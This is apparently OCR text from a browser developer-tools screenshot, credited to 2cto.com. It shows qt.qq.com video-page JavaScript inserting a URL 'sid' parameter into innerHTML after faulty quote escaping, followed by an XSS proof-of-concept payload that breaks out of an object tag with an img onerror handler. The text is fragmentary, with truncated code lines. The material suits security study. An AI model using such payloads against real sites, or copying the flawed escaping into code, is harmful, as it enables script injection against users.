 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm
1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="errmsg
43 }else{
44
sid"
1 of 1
Cancel
decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
红黑联盟
2cto.com